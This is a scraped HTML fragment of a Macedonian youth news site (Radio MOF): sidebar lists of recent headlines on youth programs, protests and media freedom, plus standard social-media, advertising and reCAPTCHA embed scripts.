						<a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ">
							Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T19:51:04+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино">
							Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T09:21:03+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат">
							Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"279947","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OwiR50lpzoyoWq8L5Cg4OA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769033454380');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>